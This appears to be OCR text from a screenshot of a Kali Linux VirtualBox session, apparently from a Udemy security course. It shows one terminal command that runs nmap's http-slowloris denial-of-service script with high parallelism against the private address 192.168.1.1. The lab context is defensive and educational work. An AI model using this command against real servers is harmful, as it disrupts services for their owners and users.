 Kali [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places Wed 15 Apr, 23:00 test
root@Kali: ~
File Edit View Search Terminal Help
root@Kali:~# nmap --script http-slowloris --max-parallelism 400 192.168.1.1 -vv
KALI LINUX™
“the quieter you become, the more you are able to hear”
root@Kali: ~ Iceweasel [*(Untitled)] dos NSE Category - Ic...
udemy
Right Ctrl